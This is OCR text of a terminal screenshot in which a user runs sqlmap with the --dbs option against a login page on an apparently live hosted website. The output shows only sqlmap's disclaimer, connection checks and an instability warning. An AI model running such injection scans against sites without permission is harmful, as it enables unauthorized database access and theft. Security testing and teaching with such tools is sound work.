 Terminal
11:06 PM
wal@ubuntu: ~
wal@ubuntu:~$ sqlmap -u "http://yousufkomor.freeasphost.net/login.aspx?id=4" --d
bs
sqlmap
{1.0.4.0#dev}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 23:05:57
[23:05:58] [INFO] testing connection to the target URL
[23:05:58] [INFO] testing if the target URL is stable
[23:05:59] [WARNING] target URL is not stable. sqlmap will base the page compari
son on a sequence matcher. If no dynamic nor injectable parameters are detected,
or in case of junk results, refer to user's manual paragraph 'Page comparison'
and provide a string or regular expression to match on
how do you want to proceed? [(C)ontinue/(s)tring/(r)egex/(q)uit]
A
a
>_